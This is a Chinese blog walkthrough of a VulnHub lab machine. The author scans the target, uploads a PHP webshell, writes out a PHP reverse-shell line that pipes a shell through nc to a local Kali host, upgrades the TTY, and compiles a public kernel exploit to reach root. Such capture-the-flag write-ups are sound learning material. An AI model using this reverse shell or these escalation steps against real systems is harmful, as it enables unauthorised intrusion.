type

Post

status

Published

date

Jul 6, 2022

slug

1

summary

内网渗透

tags

vulnhub

category

内网

icon

password

首先配置一下虚拟机,因为ova格式用VM导入的话,是不显示ip的,具体配置网上都有,这里就不说了



配置成功后,在本机上使用arp-scan -l 就可以看到靶机ip(用来验证是否配置成功)



端口扫描





开放了80端口,所以直接访问看看,点点点,就发现可疑接口

写个一句话木马传上去,蚁剑连



再WordPress下面发现配置文件



在/var/www/html下有个.backup文件

然后尝试登录系统,但是并没有发现什么有用的东西,先写个反弹shell吧



<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.248.129 443 >/tmp/f");?>





kali本地监听443端口,浏览器访问刚才创建的反弹shell的文件2.php 出现下图界面即为反弹成功



升级tty shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



查看一下内核版本



在kali里找一下有没有该版本的漏洞信息,果然发现



使用命令,把

.c文件下下来,然后直接在本地gcc 45010.c -o exp



编译完成以后我们通过ftp服务上传到靶机中





再回到靶机那边,给exp权限,最后提权成功

进入root目录下,发现第二个flag

- 作者:Dr34m

- 链接:https://tangly1024.com/article/1

- 声明:本文采用 CC BY-NC-SA 4.0 许可协议,转载请注明出处。